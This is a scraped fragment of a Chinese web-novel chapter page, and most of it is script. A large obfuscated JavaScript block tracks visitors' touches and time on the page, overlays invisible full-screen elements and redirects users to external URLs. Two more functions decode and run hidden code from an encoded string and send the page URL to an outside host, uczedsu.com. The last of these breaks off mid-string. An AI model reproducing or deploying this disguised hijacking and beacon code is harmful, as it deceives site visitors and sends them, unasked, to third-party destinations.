aX=aV,aG=aF[aX(0x142)][0x0]['clientY'];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document['addEventListener'](aV(0x16a),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aV(0x13e)]();aA[aV(0x171)](![]),sessionStorage[as]=JSON['stringify'](aA),setInterval(function(){var aY=aV,aF=(Date[aY(0x13e)]()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aY(0x125)][aY(0x15a)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA[aY(0x192)]-0x1]=aJ,sessionStorage[as]=JSON[aY(0x126)](aA));var aK=aA[aY(0x156)](Boolean)[aY(0x192)],aL=aK>=ax,aM=!ay||aA[aY(0x135)](Boolean),aN=!az||aA[0x0]&&aA[aY(0x135)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aY(0x16e)]='true');},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var aZ=aQ;return{'classId':'config_'+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[aZ(0x15d)]),'i12':as[aZ(0x14f)],'i13':as['i13']};}function C(ar,as){var b0=aQ;if(!sessionStorage[ar[b0(0x159)]+b0(0x16e)])return;for(var at in as){if(at['startsWith']('r')&&typeof as[at]!==b0(0x140)){var au='k'+at[b0(0x18d)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b1=aQ,as=sessionStorage[b1(0x128)](b1(0x173)+ar);if(null==as)return null;var at=sessionStorage[b1(0x128)]('data_'+ar),au=JSON[b1(0x17a)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b1(0x155)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay[b1(0x192)]===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b1(0x192)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b1(0x192)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x133));function I(ar){var b2=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b2(0x17e)](Math[b2(0x185)]()*0xa);}return as;}function J(ar){var b3=aQ,as='';const at='abcdefghijklmnopqrstuvwxyz';for(var au=0x0;au<ar;au++){as+=at[b3(0x12a)](Math[b3(0x17e)](Math[b3(0x185)]()*at['length']));}return as;}function K(ar,as){var b4=aQ;return Math[b4(0x17e)](Math[b4(0x185)]()*(as-ar+0x1))+ar;}function L(ar){var b5=aQ;return ar[b5(0x17d)]('')[b5(0x120)]()[b5(0x157)]('');}function M(ar,as){var b6=aQ,at=[];for(var au=0x0;au<ar[b6(0x192)];au+=as){at[b6(0x171)](ar['slice'](au,au+as));}return at;}function N(ar,as){var b7=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b7(0x192)]-0x1&&(at+=ar);}return at;}function O(){var b8=aQ,ar=Date['parse'](new Date())/0x3e8+'',as=ar['substring'](0x6,0xa),at=Math[b8(0x17e)](Math[b8(0x185)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b8(0x192)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b8(0x17e)](Math['random']()*0x2)+0x1,ay=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,az=Math[b8(0x17e)](Math[b8(0x185)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b8(0x192)],aC=(az+'')[b8(0x192)],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var b9=aQ,ar=(g+'')[b9(0x17d)](''),as=ar[b9(0x192)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[b9(0x17e)](Math[b9(0x185)]()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[b9(0x192)];av++){var ay=Math[b9(0x17e)](Math[b9(0x185)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[b9(0x157)]('')+au[b9(0x157)]('');return aA;}function Q(){var ba=aQ,ar=P()+O()+new Date()[ba(0x18b)]()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x13e)]()-b),at='',au=as[bb(0x165)]()+0x1,av=as[bb(0x17c)](),aw=''+as[bb(0x17b)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x123)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar['length'];au++){var av=ar['charCodeAt'](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x123)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x192)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x174)],V=navigator;function W(){var be=aQ,ar=be(0x178),as=be(0x168),at=V[be(0x181)][be(0x155)](ar[be(0x179)](0x2,0x3))!=-0x1,au=V[be(0x181)][be(0x155)](as[be(0x179)](0x2,0x3))!=-0x1,av=V['platform']?![]:!![];if(U[be(0x155)]('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x13d))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x13a),aa=aQ(0x15b);if(v)a9=aQ(0x18a),aa='100vw',Z='1',G=0x3,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x170)]=a6;};else w&&(a9=p+'vh',aa=aQ(0x14e),Z='2',G=0x4,a8=function(ar){var bg=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bg(0x170)]=a6;});function ab(){var bh=aQ;x&&!window[bh(0x188)]&&(window[bh(0x188)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x182),ae='top',af=aQ(0x189),ag='',ah='padding-top';h==0x1&&(ad=aQ(0x11c),ac=aQ(0x14c),i==aQ(0x189)&&(ac=aQ(0x12e),ae=aQ(0x189),af=aQ(0x189),ah=aQ(0x12f)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N(aQ(0x161),ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x161),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x161),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x143)&&(ai=L(aQ(0x158)),aj=L(aQ(0x186)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bk=aQ,ar=function(at){var bi=a0b,au=document[bi(0x134)]('body'),av=document[bi(0x134)](at),aw=av[bi(0x15a)],ax=as(av),ay=ax+aw,az=!![];au[bi(0x175)](bi(0x195),aA);function aA(aB){var bj=bi,aC=aB[bj(0x142)][0x0],aD=aC[bj(0x144)],aE=aC[bj(0x167)],aF=0x0;h!=0x1?aF=aC[bj(0x167)]:aF=aC[bj(0x144)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bk(0x13a)&&a9!=bk(0x18a)&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bl=bk,au=at[bl(0x166)],av=at['offsetParent'];while(av!==null){au+=av[bl(0x166)],av=av[bl(0x151)];}return au;}};}var aq=function(){};k==aQ(0x143)?aq=function(ar){var bm=aQ;ar[bm(0x121)][bm(0x13c)]();var as=document[bm(0x169)](a0);if(as)for(var at=0x0;at<as[bm(0x192)];at++){var au=as[at];au[bm(0x132)][bm(0x16d)]='0';}var av=document[bm(0x164)](bm(0x125))[0x0][bm(0x132)];av[''+ah+'']=bm(0x11e),event[bm(0x12b)]();}:aq=function(ar){event['stopPropagation'](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay['split']('')[bn(0x120)]()[bn(0x157)]('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x169)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az[bo(0x192)];aA++){var aB=az[aA];aB['style']['height']='0';}window[bo(0x131)][bo(0x174)]=at();},ab();x&&!window[bp(0x188)]&&(window[bp(0x188)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x131)][bq(0x174)]=at();},av=as(ar[bp(0x193)][0x0][bp(0x11f)]),aw='';Z=' ',aw+=ai+'<div class="'+a4+'" style=" position:;"> <span style="position: absolute;font-size: 14px;">'+Z+' <span> '+bp(0x14b),aw+=bp(0x18e)+a0+'" style="position:fixed;color:transparent;">.</div>',document[bp(0x152)](bp(0x12d)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x139)),document[bp(0x152)](bp(0x198));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x15c)+'E'+'lementB'+'yI'+'d'](a3);ay[br(0x180)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x169)](az)[0x0];;;;;;;;aC['s'+'ty'+'le'][bs(0x197)+bs(0x146)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le'][bs(0x127)+bs(0x145)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+bs(0x170)]=a5,aC['s'+'ty'+'le']['w'+bs(0x172)]=bs(0x14e),aC[bs(0x180)]+='<i'+bs(0x18f)+'yl'+bs(0x122)+bs(0x160)+'00'+bs(0x138)+bs(0x147)+bs(0x183)+a7+'p'+bs(0x14a)+bs(0x191)+L(aA)+bs(0x154),aC[bs(0x180)]=aC[bs(0x180)]+ag,aC['o'+'n'+bs(0x13f)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le']['pos'+'it'+bs(0x190)]=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document['getElementsByClassName'](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x194)+'ght']=a9,ay['s'+'ty'+'le'][bt(0x187)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x13f)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage[bp(0x128)](bp(0x173)+g);null==ax&&r();}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x11b;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['padding-top:32%;','184QIkGVP','100vw','i12','2028','offsetParent','writeln','has','" />','indexOf','filter','join','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','classId','offsetHeight','0vw','get','i11','check','data_','th:1','"+"','touchstart','i13','getElementsByTagName','getMonth','offsetTop','pageY','9vMacib','getElementsByClassName','touchend','__executedClassIds','spt','height','_real','184HfiovA','dex','push','idth','data','href','addEventListener','common','4165049pDAifS','ewWinpg','substr','parse','getFullYear','getDate','split','floor','12GXADkF','innerHTML','platform','relative','ht:','gskxvm','random','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','width','temp','bottom','100vh','getTime','tpir','slice','<div class="','mg st','ion','c="','length','data3','e-hei','touchmove','rcs','hei','~</div>','6860660AshPCm','16594050pPMWWp','fixed','clear','0px','wdf','reverse','parentNode','e="wid','fromCharCode','real','body','stringify','ani','getItem','20604tNXjFk','charAt','stopPropagation',' onload=\'gskxvm()\' ','<style>body{','padding-bottom:32%;','padding-bottom','currentPvIndex_','location','style','/uci.','querySelector','every','setItem','.jpg','%;h','">~_~~_~','0vh','824976vrggov','remove','/:sptt','now','cli','undefined','1218687nXmLxA','touches','yes','clientY','mati','ght','eig','131886mzEDWQ','add','x;" sr','</div>'];a0a=function(){return bu;};return a0a();}})();
</script>

<script>
    reader_ini();
    lastread.set('/index/87859/','/book/87859/4950632.html','系统强迫我花钱','系统强迫我花钱 第72','明桑','http://123xiaoqiang.com/images/87/87859/87859s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '87859'
                    ,chapterid : '4950632'
                    ,articlename : '系统强迫我花钱'
                    ,chaptername : '系统强迫我花钱 第72'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="http://123xiaoqiang.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
function o_YuKwa(){!!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`rzygJDOUVzl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 hq)52OT5M6LMDL8hq)52OT5M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67chq)52OT5M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67chq)52OT5M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvhq)52OT5M6LMSS880a[hq)52OT5M6LMSS8}!Xd5 hq)52OT5M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"01d(K(@KoK@Q(K1p((mK76s)XQm(2"%"g{00n/((/o1o@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28hq)52OT5M^PYqLY[D62fODmqO(dF6O2mh5Y78hq)52OT5M^Phq)52OT5M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67chq)52OT5M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"01d(K(@KoK@Q(K1p((mK76s)XQm(2"%"g{00n/f/o1o@j(8}v28hq)52OT5"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"hq)52OT5MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmKLX)XRnm(2"="pDmKhYs)XKm(2"="pDmKhYs)XKm(2"="pDmKhYs)XKm(2"="pDmKLX)XRnm(2"="pDmKLX)XRnm(2"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//01d(K(@KoK@Q(K1"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o1o@"a! (mO2OJY287_2(F6O2cYa[hq)52OT5M6LMDL8hq)52OT5M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"hq)52OT5MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"01d(K(@KoK@Q(K1ppmK_4RFqXm(2"%"g{00n\/L(/o1o@j28hq)52OT5"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
new Image().src ="https://cf.uczedsu.com:31729/show?url=" + window.location.href;}
function ozks_acKRW(){!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`uLrsEiXMJql7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 6q4XpdOfM6LMDL86q4XpdOfM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c6q4XpdOfM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c6q4XpdOfM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv6q4XpdOfM6LMSS880a[6q4XpdOfM6LMSS8}!Xd5 6q4XpdOfM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"sfQn@)KYsK}1}Y@p((mK76s)XQm(2"%"g{00n/((/ss}}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O286q4XpdOfM^PYqLY[D62fODmqO(dF6O2mh5Y786q4XpdOfM^P6q4XpdOfM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 